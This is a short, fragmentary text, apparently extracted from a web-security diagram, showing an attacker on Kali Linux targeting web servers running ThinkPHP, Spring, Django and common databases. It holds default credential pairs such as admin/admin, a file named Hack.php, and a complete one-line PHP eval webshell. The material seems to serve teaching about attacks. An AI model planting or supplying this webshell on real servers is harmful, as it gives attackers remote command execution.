 Web.jpg
user/user
Admin/admin
Web/security
Hack.php
<-->
<-->
webshell
<?php @eval($_POST[“pass”]);?>
Hacker
(Kali Linux)
Web Server
PHP(Thinkphp)
Java(Spring)
Python(Django)
...
MySQL
Access
Oracle
...